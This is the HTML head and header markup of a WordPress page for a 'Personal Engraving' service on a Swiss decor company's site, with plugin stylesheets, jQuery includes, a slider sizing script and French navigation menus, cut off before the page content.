<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />







<link property="stylesheet" rel='stylesheet' id='wpr-text-animations-css-css' href='https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1036' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpr-addons-css-css' href='https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1036' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://roulartdcor.ch/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1761932345' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='reprizo-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700|Karla:400,400i,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-fontello-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='reprizo-style-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://roulartdcor.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-skin-default-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-plugins-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-custom-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='reprizo-responsive-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://roulartdcor.ch/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748936160' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://roulartdcor.ch/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748936170' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://roulartdcor.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roulartdcor.ch/wp-json/wp/v2/cpt_services/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roulartdcor.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://roulartdcor.ch/services/personal-engraving/" />
<link rel='shortlink' href='https://roulartdcor.ch/?p=464' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D7D6D5;--wp--preset--color--text-dark: #242424;--wp--preset--color--text-light: #989898;--wp--preset--color--text-link: #a49031;--wp--preset--color--text-hover: #242424;--wp--preset--color--text-link-2: #D7D6D5;--wp--preset--color--text-hover-2: #242424;--wp--preset--color--text-link-3: #868686;--wp--preset--color--text-hover-3: #272626;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>







<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.post-navigation .nav-previous a .nav-arrow { background-image: url(https://roulartdcor.ch/wp-content/uploads/2019/06/122-copyright-466x260.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://roulartdcor.ch/wp-content/uploads/2019/06/image-5-copyright-466x260.jpg); }</style></head>

<body data-rsssl=1 class="wp-singular cpt_services-template-default single single-cpt_services postid-464 wp-custom-logo wp-embed-responsive wp-theme-reprizo theme-reprizo hide_fixed_rows_enabled woocommerce-no-js skin_default scheme_default blog_mode_services body_style_wide  is_stream blog_style_excerpt sidebar_hide normal_content trx_addons_present header_type_custom header_style_header-custom-1013 header_position_default menu_side_none no_layout elementor-default elementor-kit-1164 elementor-page elementor-page-464">

	
	<div class="body_wrap">

		<div class="page_wrap">
			
							<a class="reprizo_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="reprizo_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>
				
				<header class="top_panel top_panel_custom top_panel_custom_1013 top_panel_custom_logo-at-left-side				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1013" class="elementor elementor-1013">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b768cb elementor-section-full_width sc_layouts_row sc_layouts_row_type_compact elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="4b768cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f3b992 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1f3b992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ab753aa sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="ab753aa" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://roulartdcor.ch/"
		class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image"
					src="//roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1.jpg"
											srcset="//roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1.jpg 2x"
											alt="RoulArt D-cor" width="2083" height="667"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcb0f8a sc-tablet_inner_width_none sc-tablet_content_align_inherit sc-tablet_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="dcb0f8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-664493e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="664493e" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"><ul id="sc_layouts_menu_661988957" class="sc_layouts_menu_nav"><li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2523"><a href="https://roulartdcor.ch/"><span>Accueil</span></a></li><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://roulartdcor.ch/our-history/"><span>Notre histoire</span></a></li><li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://roulartdcor.ch/our-mission/"><span>Notre mission</span></a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://roulartdcor.ch/our-services/"><span>Nos services</span></a></li><li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://roulartdcor.ch/service-plus/"><span>Anaelle fournitures</span></a></li><li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://roulartdcor.ch/all-posts-masonry/"><span>La Fabrique</span></a></li><li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://roulartdcor.ch/galerie/"><span>Galerie</span></a></li><li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://roulartdcor.ch/contacts/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close" tabindex="0"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://roulartdcor.ch/">
		<img src="//roulartdcor.click/wp-content/uploads/2022/05/logo-roulArt-dcor-2022-BL-1-300x96.png" srcset="//roulartdcor.click/wp-content/uploads/2022/05/logo-roulArt-dcor-2022-BL-1-300x96.png 2x" alt="">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2523"><a href="https://roulartdcor.ch/"><span>Accueil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://roulartdcor.ch/our-history/"><span>Notre histoire</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://roulartdcor.ch/our-mission/"><span>Notre mission</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://roulartdcor.ch/our-services/"><span>Nos services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://roulartdcor.ch/service-plus/"><span>Anaelle fournitures</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://roulartdcor.ch/all-posts-masonry/"><span>La Fabrique</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://roulartdcor.ch/galerie/"><span>Galerie</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://roulartdcor.ch/contacts/"><span>Contact</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://roulartdcor.ch/">
			<input type="hidden" value="" name="post_types">
						<label for="bd7c89a" class="search_field_label screen-reader-text">Search</label>
			<input id="bd7c89a" type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="reprizo_skip_link_anchor" href="#"></a>
						<article id="post-464" data-post-id="464" class="services_single itemscope post-464 cpt_services type-cpt_services status-publish has-post-thumbnail hentry">			<section class="services_page_header">	
				<div class="services_page_featured"><img width="1920" height="1080" src="https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright.jpg" class="attachment-full size-full wp-post-image" alt="Personal Engraving" decoding="async" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright.jpg 1920w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-570x321.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-300x169.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-1024x576.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-768x432.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-1536x864.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-370x208.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-1410x792.jpg 1410w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-962x542.jpg 962w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-760x428.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-466x262.jpg 466w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-22-copyright-270x152.jpg 270w" sizes="(max-width: 1920px) 100vw, 1920px" /></div><h2 class="services_page_title">Personal Engraving</h2>			</section>
			<section class="services_page_content entry-content">		<div data-elementor-type="wp-post" data-elementor-id="464" class="elementor elementor-464">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a56f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="6a56f35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
